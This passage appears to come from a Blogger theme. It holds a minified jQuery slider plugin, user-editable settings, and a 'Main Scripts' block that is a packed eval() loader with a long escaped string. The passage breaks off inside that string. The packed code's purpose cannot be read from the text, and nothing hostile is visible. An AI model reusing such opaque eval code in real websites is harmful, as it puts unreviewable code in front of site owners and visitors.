s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\